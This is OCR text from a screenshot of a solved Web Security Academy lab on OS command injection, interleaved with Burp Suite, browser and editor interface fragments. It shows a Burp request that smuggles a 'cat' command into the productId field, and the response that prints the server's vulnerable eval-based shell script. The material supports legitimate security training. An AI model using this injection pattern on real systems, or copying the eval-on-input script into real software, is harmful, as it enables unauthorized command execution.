 Burp Suite Community E...
OS command injection, s...
notes.txt - lab-01 - Visua...
09:37 PM
96%
OS command injection, simple case - Mozilla Firefox
Web Security Academy: F
Lab: OS command injecti
OS command injection, s
https://ace51f2e1e13420ac0d9be10007
Burp
AWAE - Advanced We...
My Clients Control Pan...
Web Security
Academy
OS command injection, simple case
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Single Use Food Hider
$29.68
Description:
The days of finding your favorite lunch stolen from the fridge in the workplace are over. All manner of items can
be hidden within the flesh of this single-use banana skin. Pop them in and seal it up, after all, no-one is going to
notes.txt - lab-01 - Visual Studio Code
File Edit
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: https://ace51f2e1e13420ac0d9be100072005a.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ace51f2e1e13420ac0d9be100072005a.web-security-academy.ne
t
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ace51f2e1e13420ac0d9be100072005a.web-security-ac
ademy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://ace51f2e1e13420ac0d9be100072005a.web-security-ac
ademy.net
10 Content-Length: 67
11 Connection: close
12 Cookie: session=gp6ZifVtQ8c9UrZEJbHqQEzo8C9lTTWB
13
14 productId=
1+%26+cat+/home/peter-tGlt5E/stockreport.sh+%23&storeId=
1
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 76
5
6 #!/bin/bash
7
8 set -eu
9
10 eval cksum <<< "$1 $2" | cut -c 2-3 | rev | sed
s/0/1/
Search...
0 matches
175 bytes | 146 millis
1
OUTLINE
Python 3.9.1 64-bit
0
0
plaintext |
notes.txt
Ln 5, Col 10
Spaces: 4
UTF-8
LF
Plain Text